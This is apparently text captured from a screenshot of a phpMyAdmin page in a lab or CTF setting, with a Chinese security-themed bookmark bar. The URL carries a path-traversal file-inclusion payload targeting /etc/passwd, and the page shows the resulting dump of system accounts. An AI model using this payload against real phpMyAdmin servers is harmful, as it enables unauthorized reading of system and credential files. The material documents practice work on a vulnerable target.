 192.168.130.29:2003 / mys
192.168.130.29:2003/index.php?target=db_sql.php?/../../../../../../../../../etc/passwd
漏洞 CTF 编程语言学习 安全论坛 靶场练习 资产收集 解密加密 网站工具 网站管理 github优质项目 内网穿透 常用 刷题 在线工具 提权 免杀 红队工具 待学习
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false
控制台